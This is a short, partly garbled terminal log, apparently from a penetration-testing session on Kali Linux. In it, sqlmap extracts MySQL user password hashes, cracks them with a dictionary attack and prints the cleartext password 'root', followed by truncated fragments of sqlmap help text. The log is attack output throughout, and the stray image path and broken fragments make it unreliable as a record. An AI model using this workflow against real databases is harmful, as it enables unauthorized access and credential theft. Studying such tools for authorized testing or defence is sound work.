 [21:35:15] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:35:52] [INFO] writing hashes to a temporary file '/tmp/sqlmapvMity42171/sqlmaphashes-Cst2jc.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[21:36:03] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[21:36:05] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[21:36:07] [INFO] starting dictionary-based cracking (mysql_passwd)
[21:36:07] [INFO] starting 4 processes
[21:36:10] [INFO] cracked password 'root' for user 'root'
[21:36:10] [INFO] cracked password 'root' for user 'root'
database management system users password hashes:
[*] root [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
These options can be used to set some general wo
Miscellaneous:
Prompt for an interactive sq
--wizard Simple wizard interface for
[!] to see full list of options run with '-hh'
root@kali:~# sqlmap -h